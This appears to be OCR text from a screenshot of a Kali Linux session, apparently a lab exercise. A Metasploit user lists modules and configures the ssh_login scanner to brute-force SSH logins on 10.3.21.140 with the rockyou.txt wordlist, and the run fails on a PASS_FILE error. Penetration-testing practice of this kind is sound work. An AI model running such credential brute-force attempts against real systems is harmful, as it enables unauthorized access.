 1 2 3 4
12:50
Welco metas metas How t Gain a Untit ChatG NYING META GitHu New T
10.3.21.140/twiki/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to TWiki
• readme.txt
• license.txt
• TWikiDocumentation.html
• TWikiHistory.html
• Lets get started with this web based collaboration platform
norbu@localhost: ~
File Actions Edit View Help
norbu...st: ~ norbu...st: ~ norbu...st: ~ norbu@loca.../Downloads
. . .
158 \_ target: suitecrm .
. . .
159 \_ target: e107v2 .
. . .
160 \_ target: Horde IMP H3 .
. . .
161 \_ target: custom .
. . .
Interact with a module by name or index. For example info 161, use 161 or use exploit/
linux/http/php_imap_open_rce
After interacting with a module you can manually set a TARGET with set TARGET 'custom'
msf6 > use 72
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 10.3.21.140
rhost => 10.3.21.140
msf6 auxiliary(scanner/ssh/ssh_login) > set username norbu
username => norbu
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlists/rockyou.txt
pass_file => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: PASS_FILE.
msf6 auxiliary(scanner/ssh/ssh_login) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: PASS_FILE.
msf6 auxiliary(scanner/ssh/ssh_login) > quit
┌──(norbu㉿localhost)-[~]
└─$ clear